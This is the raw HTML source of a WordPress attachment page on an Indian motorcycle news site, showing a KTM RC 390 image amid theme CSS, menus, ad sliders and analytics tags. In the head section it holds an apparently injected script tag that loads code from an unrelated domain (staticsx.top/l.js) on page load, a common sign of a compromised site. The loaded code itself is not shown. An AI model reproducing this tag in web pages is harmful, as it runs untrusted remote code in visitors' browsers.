var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/",
                    "name": "What! Yamaha sold only 10 units of R3 in December 2018"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "ktm rc 390 motorcycle diaries"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-7717 attachmentid-7717 attachment-jpeg ktm-rc-390-black global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1855126151 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-636142903"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-894958184"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-921505757"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1453177337"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1855126151 = jQuery( ".motor-slider-1855126151" );$motorslider1855126151.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1855126151.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1855126151.on("mouseover", function(){$motorslider1855126151.unslider("stop");}).on("mouseout", function() {$motorslider1855126151.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="What! Yamaha sold only 10 units of R3 in December 2018" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/">What! Yamaha sold only 10 units of R3 in December 2018</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ktm rc 390 motorcycle diaries</span></div>                                <h1 class="entry-title td-page-title">
                                <span>ktm rc 390 motorcycle diaries</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ktm-rc-390-black.jpg" title="ktm rc 390 motorcycle diaries" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/ktm-rc-390-black.jpg" alt="Apache 310 motorcycle diaries" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/attachment/apache-310/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/Apache-310-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Apache 310 motorcycle diaries" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/yamaha-bikes/yamaha-r3-sold-10-units/attachment/yamaha-r3_827x510_61467287743/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/01/yamaha-r3_827x510_61467287743-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="yamaha r3 motorcycle diaries" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697030efe5c3a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
